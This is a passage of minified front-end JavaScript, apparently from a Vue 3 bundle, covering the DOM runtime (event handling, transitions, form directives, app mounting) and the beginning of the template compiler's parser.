fl=Date.now,dl=!1;if("undefined"!=typeof window){fl()>document.createEvent("Event").timeStamp&&(fl=()=>performance.now());const e=navigator.userAgent.match(/firefox\/(\d+)/i);dl=!!(e&&Number(e[1])<=53)}let hl=0;const ml=Promise.resolve(),gl=()=>{hl=0},vl=()=>hl||(ml.then(gl),hl=fl());function yl(e,t,n,o){e.addEventListener(t,n,o)}function bl(e,t,n,o,r=null){const s=e._vei||(e._vei={}),i=s[t];if(o&&i)i.value=o;else{const[n,l]=function(e){let t;if(_l.test(e)){let n;for(t={};n=e.match(_l);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[tl(e.slice(2)),t]}(t);if(o){const i=s[t]=function(e,t){const n=e=>{const o=e.timeStamp||fl();(dl||o>=n.attached-1)&&$s(function(e,t){if(Hi(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=vl(),n}(o,r);yl(e,n,i,l)}else i&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,i,l),s[t]=void 0)}}const _l=/(?:Once|Passive|Capture)$/;const xl=/^on[a-z]/;function Sl(e,t){const n=Gn(e);class o extends kl{constructor(e){super(n,e,t)}}return o.def=n,o}const wl=e=>Sl(e,Ec),Cl="undefined"!=typeof HTMLElement?HTMLElement:class{};class kl extends Cl{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,Js((()=>{this._connected||(kc(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,o=!Hi(t),r=t?o?Object.keys(t):t:[];let s;if(o)for(const e in this._props){const n=t[e];(n===Number||n&&n.type===Number)&&(this._props[e]=ol(this._props[e]),(s||(s=Object.create(null)))[e]=!0)}this._numberProps=s;for(const e of Object.keys(this))"_"!==e[0]&&this._setProp(e,this[e],!0,!1);for(const e of r.map(Qi))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=ol(t)),this._setProp(Qi(e),t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!0){t!==this._props[e]&&(this._props[e]=t,o&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(tl(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(tl(e),t+""):t||this.removeAttribute(tl(e))))}_update(){kc(this._createVNode(),this.shadowRoot)}_createVNode(){const e=Br(this._def,Di({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof kl){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}function El(e="$style"){{const t=ps();if(!t)return Bi;const n=t.type.__cssModules;if(!n)return Bi;const o=n[e];return o||Bi}}function Tl(e){const t=ps();if(!t)return;const n=()=>Nl(t.subTree,e(t.proxy));ii(n),ao((()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),ho((()=>e.disconnect()))}))}function Nl(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{Nl(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ol(e.el,t);else if(e.type===br)e.children.forEach((e=>Nl(e,t)));else if(e.type===Sr){let{el:n,anchor:o}=e;for(;n&&(Ol(n,t),n!==o);)n=n.nextSibling}}function Ol(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Ml="transition",Ll="animation",Al=(e,{slots:t})=>Ci(Bn,Fl(e),t);Al.displayName="Transition";const Pl={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Rl=Al.props=Di({},Bn.props,Pl),$l=(e,t=[])=>{Hi(e)?e.forEach((e=>e(...t))):e&&e(...t)},Il=e=>!!e&&(Hi(e)?e.some((e=>e.length>1)):e.length>1);function Fl(e){const t={};for(const n in e)n in Pl||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:o,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:a=i,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:f=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,h=function(e){if(null==e)return null;if(qi(e))return[Vl(e.enter),Vl(e.leave)];{const t=Vl(e);return[t,t]}}(r),m=h&&h[0],g=h&&h[1],{onBeforeEnter:v,onEnter:y,onEnterCancelled:b,onLeave:_,onLeaveCancelled:x,onBeforeAppear:S=v,onAppear:w=y,onAppearCancelled:C=b}=t,k=(e,t,n)=>{Bl(e,t?u:l),Bl(e,t?a:i),n&&n()},E=(e,t)=>{Bl(e,d),Bl(e,f),t&&t()},T=e=>(t,n)=>{const r=e?w:y,i=()=>k(t,e,n);$l(r,[t,i]),Ul((()=>{Bl(t,e?c:s),jl(t,e?u:l),Il(r)||Hl(t,o,m,i)}))};return Di(t,{onBeforeEnter(e){$l(v,[e]),jl(e,s),jl(e,i)},onBeforeAppear(e){$l(S,[e]),jl(e,c),jl(e,a)},onEnter:T(!1),onAppear:T(!0),onLeave(e,t){const n=()=>E(e,t);jl(e,p),Gl(),jl(e,f),Ul((()=>{Bl(e,p),jl(e,d),Il(_)||Hl(e,o,g,n)})),$l(_,[e,n])},onEnterCancelled(e){k(e,!1),$l(b,[e])},onAppearCancelled(e){k(e,!0),$l(C,[e])},onLeaveCancelled(e){E(e),$l(x,[e])}})}function Vl(e){return ol(e)}function jl(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function Bl(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Ul(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let Dl=0;function Hl(e,t,n,o){const r=e._endId=++Dl,s=()=>{r===e._endId&&o()};if(n)return setTimeout(s,n);const{type:i,timeout:l,propCount:c}=zl(e,t);if(!i)return o();const a=i+"end";let u=0;const p=()=>{e.removeEventListener(a,f),s()},f=t=>{t.target===e&&++u>=c&&p()};setTimeout((()=>{u<c&&p()}),l+1),e.addEventListener(a,f)}function zl(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(Ml+"Delay"),s=o(Ml+"Duration"),i=Wl(r,s),l=o(Ll+"Delay"),c=o(Ll+"Duration"),a=Wl(l,c);let u=null,p=0,f=0;t===Ml?i>0&&(u=Ml,p=i,f=s.length):t===Ll?a>0&&(u=Ll,p=a,f=c.length):(p=Math.max(i,a),u=p>0?i>a?Ml:Ll:null,f=u?u===Ml?s.length:c.length:0);return{type:u,timeout:p,propCount:f,hasTransform:u===Ml&&/\b(transform|all)(,|$)/.test(n[Ml+"Property"])}}function Wl(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>Kl(t)+Kl(e[n]))))}function Kl(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Gl(){return document.body.offsetHeight}const ql=new WeakMap,Zl=new WeakMap,Jl={name:"TransitionGroup",props:Di({},Rl,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ps(),o=Vn();let r,s;return po((()=>{if(!r.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const o=e.cloneNode();e._vtc&&e._vtc.forEach((e=>{e.split(/\s+/).forEach((e=>e&&o.classList.remove(e)))}));n.split(/\s+/).forEach((e=>e&&o.classList.add(e))),o.style.display="none";const r=1===t.nodeType?t:t.parentNode;r.appendChild(o);const{hasTransform:s}=zl(o);return r.removeChild(o),s}(r[0].el,n.vnode.el,t))return;r.forEach(Yl),r.forEach(Xl);const o=r.filter(Ql);Gl(),o.forEach((e=>{const n=e.el,o=n.style;jl(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const r=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",r),n._moveCb=null,Bl(n,t))};n.addEventListener("transitionend",r)}))})),()=>{const i=Ut(e),l=Fl(i);let c=i.tag||br;r=s,s=t.default?Kn(t.default()):[];for(let e=0;e<s.length;e++){const t=s[e];null!=t.key&&Wn(t,Dn(t,l,o,n))}if(r)for(let e=0;e<r.length;e++){const t=r[e];Wn(t,Dn(t,l,o,n)),ql.set(t,t.el.getBoundingClientRect())}return Br(c,null,s)}}};function Yl(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function Xl(e){Zl.set(e,e.el.getBoundingClientRect())}function Ql(e){const t=ql.get(e),n=Zl.get(e),o=t.left-n.left,r=t.top-n.top;if(o||r){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${r}px)`,t.transitionDuration="0s",e}}const ec=e=>{const t=e.props["onUpdate:modelValue"];return Hi(t)?e=>((e,t)=>{for(let n=0;n<e.length;n++)e[n](t)})(t,e):t};function tc(e){e.target.composing=!0}function nc(e){const t=e.target;t.composing&&(t.composing=!1,function(e,t){const n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}(t,"input"))}const oc={created(e,{modifiers:{lazy:t,trim:n,number:o}},r){e._assign=ec(r);const s=o||r.props&&"number"===r.props.type;yl(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n?o=o.trim():s&&(o=ol(o)),e._assign(o)})),n&&yl(e,"change",(()=>{e.value=e.value.trim()})),t||(yl(e,"compositionstart",tc),yl(e,"compositionend",nc),yl(e,"change",nc))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:r}},s){if(e._assign=ec(s),e.composing)return;if(document.activeElement===e){if(n)return;if(o&&e.value.trim()===t)return;if((r||"number"===e.type)&&ol(e.value)===t)return}const i=null==t?"":t;e.value!==i&&(e.value=i)}},rc={deep:!0,created(e,t,n){e._assign=ec(n),yl(e,"change",(()=>{const t=e._modelValue,n=ac(e),o=e.checked,r=e._assign;if(Hi(t)){const e=ji(t,n),s=-1!==e;if(o&&!s)r(t.concat(n));else if(!o&&s){const n=[...t];n.splice(e,1),r(n)}}else if(zi(t)){const e=new Set(t);o?e.add(n):e.delete(n),r(e)}else r(uc(e,o))}))},mounted:sc,beforeUpdate(e,t,n){e._assign=ec(n),sc(e,t,n)}};function sc(e,{value:t,oldValue:n},o){e._modelValue=t,Hi(t)?e.checked=ji(t,o.props.value)>-1:zi(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=Vi(t,uc(e,!0)))}const ic={created(e,{value:t},n){e.checked=Vi(t,n.props.value),e._assign=ec(n),yl(e,"change",(()=>{e._assign(ac(e))}))},beforeUpdate(e,{value:t,oldValue:n},o){e._assign=ec(o),t!==n&&(e.checked=Vi(t,o.props.value))}},lc={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=zi(t);yl(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?ol(ac(e)):ac(e)));e._assign(e.multiple?r?new Set(t):t:t[0])})),e._assign=ec(o)},mounted(e,{value:t}){cc(e,t)},beforeUpdate(e,t,n){e._assign=ec(n)},updated(e,{value:t}){cc(e,t)}};function cc(e,t){const n=e.multiple;if(!n||Hi(t)||zi(t)){for(let o=0,r=e.options.length;o<r;o++){const r=e.options[o],s=ac(r);if(n)Hi(t)?r.selected=ji(t,s)>-1:r.selected=t.has(s);else if(Vi(ac(r),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function ac(e){return"_value"in e?e._value:e.value}function uc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const pc={created(e,t,n){fc(e,t,n,null,"created")},mounted(e,t,n){fc(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){fc(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){fc(e,t,n,o,"updated")}};function fc(e,t,n,o,r){let s;switch(e.tagName){case"SELECT":s=lc;break;case"TEXTAREA":s=oc;break;default:switch(n.props&&n.props.type){case"checkbox":s=rc;break;case"radio":s=ic;break;default:s=oc}}const i=s[r];i&&i(e,t,n,o)}const dc=["ctrl","shift","alt","meta"],hc={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>dc.some((n=>e[`${n}Key`]&&!t.includes(n)))},mc=(e,t)=>(n,...o)=>{for(let e=0;e<t.length;e++){const o=hc[t[e]];if(o&&o(n,t))return}return e(n,...o)},gc={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},vc=(e,t)=>n=>{if(!("key"in n))return;const o=tl(n.key);return t.some((e=>e===o||gc[e]===o))?e(n):void 0},yc={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):bc(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),bc(e,!0),o.enter(e)):o.leave(e,(()=>{bc(e,!1)})):bc(e,t))},beforeUnmount(e,{value:t}){bc(e,t)}};function bc(e,t){e.style.display=t?e._vod:"none"}const _c=Di({patchProp:(e,t,n,o,r=!1,s,i,l,c)=>{"class"===t?function(e,t,n){const o=e._vtc;o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,r):"style"===t?function(e,t,n){const o=e.style,r=Gi(n);if(n&&!r){for(const e in n)cl(o,e,n[e]);if(t&&!Gi(t))for(const e in t)null==n[e]&&cl(o,e,"")}else{const s=o.display;r?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=s)}}(e,n,o):(e=>Ui.test(e))(t)?(e=>e.startsWith("onUpdate:"))(t)||bl(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&xl.test(t)&&Ki(n));if("spellcheck"===t||"draggable"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if(xl.test(t)&&Gi(n))return!1;return t in e}(e,t,o,r))?function(e,t,n,o,r,s,i){if("innerHTML"===t||"textContent"===t)return o&&i(o,r,s),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const o=null==n?"":n;return e.value===o&&"OPTION"!==e.tagName||(e.value=o),void(null==n&&e.removeAttribute(t))}if(""===n||null==n){const o=typeof e[t];if("boolean"===o)return void(e[t]=Fi(n));if(null==n&&"string"===o)return e[t]="",void e.removeAttribute(t);if("number"===o){try{e[t]=0}catch(e){}return void e.removeAttribute(t)}}try{e[t]=n}catch(e){}}(e,t,o,s,i,l,c):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),function(e,t,n,o){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(pl,t.slice(6,t.length)):e.setAttributeNS(pl,t,n);else{const o=Ii(t);null==n||o&&!Fi(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}(e,t,o,r))}},il);let xc,Sc=!1;function wc(){return xc||(xc=tr(_c))}function Cc(){return xc=Sc?xc:nr(_c),Sc=!0,xc}const kc=(...e)=>{wc().render(...e)},Ec=(...e)=>{Cc().hydrate(...e)},Tc=(...e)=>{const t=wc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Oc(e);if(!o)return;const r=t._component;Ki(r)||r.render||r.template||(r.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t},Nc=(...e)=>{const t=Cc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Oc(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Oc(e){if(Gi(e)){return document.querySelector(e)}return e}let Mc=!1;const Lc=()=>{Mc||(Mc=!0,oc.getSSRProps=({value:e})=>({value:e}),ic.getSSRProps=({value:e},t)=>{if(t.props&&Vi(t.props.value,e))return{checked:!0}},rc.getSSRProps=({value:e},t)=>{if(Hi(e)){if(t.props&&ji(e,t.props.value)>-1)return{checked:!0}}else if(zi(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},yc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})};function Ac(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const Pc={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"};const Rc=/;(?![^(]*\))/g,$c=/:(.+)/;function Ic(e){const t={};return e.split(Rc).forEach((e=>{if(e){const n=e.split($c);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}const Fc=Ac("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),Vc=Ac("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),jc=Ac("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr");const Bc={},Uc=()=>{},Dc=()=>!1,Hc=/^on[^a-z]/,zc=e=>Hc.test(e),Wc=Object.assign,Kc=(Object.prototype.hasOwnProperty,Array.isArray),Gc=e=>"string"==typeof e,qc=e=>"symbol"==typeof e,Zc=e=>null!==e&&"object"==typeof e,Jc=(Object.prototype.toString,Ac(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted")),Yc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Xc=/-(\w)/g,Qc=Yc((e=>e.replace(Xc,((e,t)=>t?t.toUpperCase():"")))),ea=/\B([A-Z])/g,ta=Yc((e=>e.replace(ea,"-$1").toLowerCase())),na=Yc((e=>e.charAt(0).toUpperCase()+e.slice(1))),oa=Yc((e=>e?`on${na(e)}`:""));function ra(e){throw e}function sa(e){}function ia(e,t,n,o){const r=new SyntaxError(String(e));return r.code=e,r.loc=t,r}const la=Symbol(""),ca=Symbol(""),aa=Symbol(""),ua=Symbol(""),pa=Symbol(""),fa=Symbol(""),da=Symbol(""),ha=Symbol(""),ma=Symbol(""),ga=Symbol(""),va=Symbol(""),ya=Symbol(""),ba=Symbol(""),_a=Symbol(""),xa=Symbol(""),Sa=Symbol(""),wa=Symbol(""),Ca=Symbol(""),ka=Symbol(""),Ea=Symbol(""),Ta=Symbol(""),Na=Symbol(""),Oa=Symbol(""),Ma=Symbol(""),La=Symbol(""),Aa=Symbol(""),Pa=Symbol(""),Ra=Symbol(""),$a=Symbol(""),Ia=Symbol(""),Fa=Symbol(""),Va=Symbol(""),ja=Symbol(""),Ba=Symbol(""),Ua=Symbol(""),Da=Symbol(""),Ha=Symbol(""),za=Symbol(""),Wa=Symbol(""),Ka={[la]:"Fragment",[ca]:"Teleport",[aa]:"Suspense",[ua]:"KeepAlive",[pa]:"BaseTransition",[fa]:"openBlock",[da]:"createBlock",[ha]:"createElementBlock",[ma]:"createVNode",[ga]:"createElementVNode",[va]:"createCommentVNode",[ya]:"createTextVNode",[ba]:"createStaticVNode",[_a]:"resolveComponent",[xa]:"resolveDynamicComponent",[Sa]:"resolveDirective",[wa]:"resolveFilter",[Ca]:"withDirectives",[ka]:"renderList",[Ea]:"renderSlot",[Ta]:"createSlots",[Na]:"toDisplayString",[Oa]:"mergeProps",[Ma]:"normalizeClass",[La]:"normalizeStyle",[Aa]:"normalizeProps",[Pa]:"guardReactiveProps",[Ra]:"toHandlers",[$a]:"camelize",[Ia]:"capitalize",[Fa]:"toHandlerKey",[Va]:"setBlockTracking",[ja]:"pushScopeId",[Ba]:"popScopeId",[Ua]:"withCtx",[Da]:"unref",[Ha]:"isRef",[za]:"withMemo",[Wa]:"isMemoSame"};const Ga={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function qa(e,t,n,o,r,s,i,l=!1,c=!1,a=!1,u=Ga){return e&&(l?(e.helper(fa),e.helper(wu(e.inSSR,a))):e.helper(Su(e.inSSR,a)),i&&e.helper(Ca)),{type:13,tag:t,props:n,children:o,patchFlag:r,dynamicProps:s,directives:i,isBlock:l,disableTracking:c,isComponent:a,loc:u}}function Za(e,t=Ga){return{type:17,loc:t,elements:e}}function Ja(e,t=Ga){return{type:15,loc:t,properties:e}}function Ya(e,t){return{type:16,loc:Ga,key:Gc(e)?Xa(e,!0):e,value:t}}function Xa(e,t=!1,n=Ga,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function Qa(e,t=Ga){return{type:8,loc:t,children:e}}function eu(e,t=[],n=Ga){return{type:14,loc:n,callee:e,arguments:t}}function tu(e,t=void 0,n=!1,o=!1,r=Ga){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:r}}function nu(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:Ga}}const ou=e=>4===e.type&&e.isStatic,ru=(e,t)=>e===t||e===ta(t);function su(e){return ru(e,"Teleport")?ca:ru(e,"Suspense")?aa:ru(e,"KeepAlive")?ua:ru(e,"BaseTransition")?pa:void 0}const iu=/^\d|[^\$\w]/,lu=e=>!iu.test(e),cu=/[A-Za-z_$\xA0-\uFFFF]/,au=/[\.\?\w$\xA0-\uFFFF]/,uu=/\s+[.[]\s*|\s*[.[]\s+/g,pu=e=>{e=e.trim().replace(uu,(e=>e.trim()));let t=0,n=[],o=0,r=0,s=null;for(let i=0;i<e.length;i++){const l=e.charAt(i);switch(t){case 0:if("["===l)n.push(t),t=1,o++;else if("("===l)n.push(t),t=2,r++;else if(!(0===i?cu:au).test(l))return!1;break;case 1:"'"===l||'"'===l||"`"===l?(n.push(t),t=3,s=l):"["===l?o++:"]"===l&&(--o||(t=n.pop()));break;case 2:if("'"===l||'"'===l||"`"===l)n.push(t),t=3,s=l;else if("("===l)r++;else if(")"===l){if(i===e.length-1)return!1;--r||(t=n.pop())}break;case 3:l===s&&(t=n.pop(),s=null)}}return!o&&!r};function fu(e,t,n){const o={source:e.source.slice(t,t+n),start:du(e.start,e.source,t),end:e.end};return null!=n&&(o.end=du(e.start,e.source,t+n)),o}function du(e,t,n=t.length){return hu(Wc({},e),t,n)}function hu(e,t,n=t.length){let o=0,r=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(o++,r=e);return e.offset+=n,e.line+=o,e.column=-1===r?e.column+n:n-r,e}function mu(e,t,n=!1){for(let o=0;o<e.props.length;o++){const r=e.props[o];if(7===r.type&&(n||r.exp)&&(Gc(t)?r.name===t:t.test(r.name)))return r}}function gu(e,t,n=!1,o=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(6===s.type){if(n)continue;if(s.name===t&&(s.value||o))return s}else if("bind"===s.name&&(s.exp||o)&&vu(s.arg,t))return s}}function vu(e,t){return!(!e||!ou(e)||e.content!==t)}function yu(e){return 5===e.type||2===e.type}function bu(e){return 7===e.type&&"slot"===e.name}function _u(e){return 1===e.type&&3===e.tagType}function xu(e){return 1===e.type&&2===e.tagType}function Su(e,t){return e||t?ma:ga}function wu(e,t){return e||t?da:ha}const Cu=new Set([Aa,Pa]);function ku(e,t=[]){if(e&&!Gc(e)&&14===e.type){const n=e.callee;if(!Gc(n)&&Cu.has(n))return ku(e.arguments[0],t.concat(e))}return[e,t]}function Eu(e,t,n){let o,r,s=13===e.type?e.props:e.arguments[2],i=[];if(s&&!Gc(s)&&14===s.type){const e=ku(s);s=e[0],i=e[1],r=i[i.length-1]}if(null==s||Gc(s))o=Ja([t]);else if(14===s.type){const e=s.arguments[0];Gc(e)||15!==e.type?s.callee===Ra?o=eu(n.helper(Oa),[Ja([t]),s]):s.arguments.unshift(Ja([t])):e.properties.unshift(t),!o&&(o=s)}else if(15===s.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=s.properties.some((e=>4===e.key.type&&e.key.content===n))}e||s.properties.unshift(t),o=s}else o=eu(n.helper(Oa),[Ja([t]),s]),r&&r.callee===Pa&&(r=i[i.length-2]);13===e.type?r?r.arguments[0]=o:e.props=o:r?r.arguments[0]=o:e.arguments[2]=o}function Tu(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}function Nu(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(Su(o,e.isComponent)),t(fa),t(wu(o,e.isComponent)))}function Ou(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,o=n&&n[e];return"MODE"===e?o||3:o}function Mu(e,t){const n=Ou("MODE",t),o=Ou(e,t);return 3===n?!0===o:!1!==o}function Lu(e,t,n,...o){return Mu(e,t)}const Au=/&(gt|lt|amp|apos|quot);/g,Pu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Ru={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:Dc,isPreTag:Dc,isCustomElement:Dc,decodeEntities:e=>e.replace(Au,((e,t)=>Pu[t])),onError:ra,onWarn:sa,comments:!1};function $u(e,t={}){const n=function(e,t){const n=Wc({},Ru);let o;for(o in t)n[o]=void 0===t[o]?Ru[o]:t[o];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),o=Zu(n);return function(e,t=Ga){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}(Iu(n,0,[]),Ju(n,o))}function Iu(e,t,n){const o=Yu(n),r=o?o.ns:0,s=[];for(;!op(e,t,n);){const i=e.source;let l;if(0===t||1===t)if(!e.inVPre&&Xu(i,e.options.delimiters[0]))l=Ku(e,t);else if(0===t&&"<"===i[0])if(1===i.length)np(e,5,1);else if("!"===i[1])Xu(i,"\x3c!--")?l=ju(e):Xu(i,"<!DOCTYPE")?l=Bu(e):Xu(i,"<![CDATA[")?0!==r?l=Vu(e,n):(np(e,1),l=Bu(e)):(np(e,11),l=Bu(e));else if("/"===i[1])if(2===i.length)np(e,5,2);else{if(">"===i[2]){np(e,14,2),Qu(e,3);continue}if(/[a-z]/i.test(i[2])){np(e,23),Hu(e,1,o);continue}np(e,12,2),l=Bu(e)}else/[a-z]/i.test(i[1])?(l=Uu(e,n),Mu("COMPILER_NATIVE_TEMPLATE",e)&&l&&"template"===l.tag&&!l.props.some((e=>7===e.type&&Du(e.name)))&&(l=l.children)):"?"===i[1]?(np(e,21,1),l=Bu(e)):np(e,12,1);if(l||(l=Gu(e,t)),Kc(l))for(let 